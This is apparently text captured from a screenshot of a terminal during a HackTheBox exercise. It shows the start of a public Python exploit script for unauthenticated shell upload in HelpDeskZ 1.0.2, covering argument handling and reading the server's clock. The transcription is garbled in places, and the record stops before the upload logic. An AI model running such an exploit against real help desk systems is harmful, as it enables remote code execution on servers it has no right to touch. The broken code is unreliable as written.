 root@Kali: ~/hackthebox/help
GNU nano 4.9.2 40300.py
#!/usr/bin/python2.7
import hashlib
import time
import sys
import requests
import datetime
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
    print "Usage {} [baseUrl] [nameOfUploadedFile].format(sys.argv[0])"
    sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
r = requests.get(helpdeskzBaseUrl)
#Gets the current time of the server to prevent timezone errors - DoctorEww
currentTime = int((datetime.datetime.strptime(r.headers['date'], %a, %d %b %Y %H%M%S %Z) - datetime.datetime(1970,1,1)).total_seconds())